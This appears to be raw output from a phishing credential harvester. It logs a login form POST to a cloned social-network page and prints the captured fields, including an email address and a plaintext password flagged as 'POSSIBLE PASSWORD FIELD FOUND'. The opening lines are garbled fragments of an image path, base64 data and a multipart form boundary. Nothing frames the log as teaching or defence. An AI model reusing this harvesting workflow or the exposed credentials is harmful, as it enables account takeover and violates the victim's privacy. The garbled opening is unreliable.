 h9LDE2NzE4MTI3MTY0MDEuMSwwLDEwODddLFsiZmFsY286d2ViX3RpbZExIGJpdF9hcnJheZ16FHNpZF9yYSF3DFwiNWdGegA
kXCIsXCJzdGFydAVKCFwiOg2GIDcxMSxcInRvcwlTIFwiOlsyMTEsMGEyARYYY3VtXCI6NQ0kAGkhtQRcIgnOAFwBVAEkGGxl
blwiOjkNJBhzZXFcIjow/tAB/tAB/tABxtABHDcwMDMyLjh9OdA0OTQwOS4zLDAsNDA1XV0=","user":"0","webSessionI
d":"5gku49:v83efd:02731t","trigger":"falco:web_time_spent_bit_array","send_method":"ajax","compre
ssion":"snappy_base64","snappy_ms":1}]
------WebKitFormBoundary2AmR99OAHA7mzNfL--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
File System
172.25.172.30 - - [23/Dec/2022 11:08:40] "POST /ajax/bz?__a=1&__ccg=EXCELLENT&__comet_req=0&__dyn
=7xe6E5aQ1PyUbFuC1swgE98nwgU29zEdEc8uwdK0lW4o3Bw5VCwjE3awbG782Cw8G1Qw5MKdwnU1oU884y0lW0ny0RE2Jw8W
0iW0lK3qaw4kwbS1Lw4Cw&__hs=19349.BP%3ADEFAULT.2.0.0.0.0&__hsi=7180379846297872485&__jssesw=1&__re
q=2&__rev=1006770404&__s=5gku49%3Av83efd%3A02731t&__spin_b=trunk&__spin_r=1006770404&__spin_t=167
1812461&__user=0&dpr=1&jazoest=21014&lsd=AVrltHuC4nk HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=21014
PARAM: lsd=AVrltHuC4nk
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=-330
PARAM: lgndim=eyJ3IjoxMjgwLCJoIjo3MjAsImF3IjoxMjgwLCJhaCI6NjcyLCJjIjoyNH0=
PARAM: lgnrnd=082101_AcCO
PARAM: lgnjs=1671812711
POSSIBLE USERNAME FIELD FOUND: email=sanitynecro@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=necro@sanity
PARAM: prefill_contact_point=sanitynecro@gmail.com
PARAM: prefill_source=browser_dropdown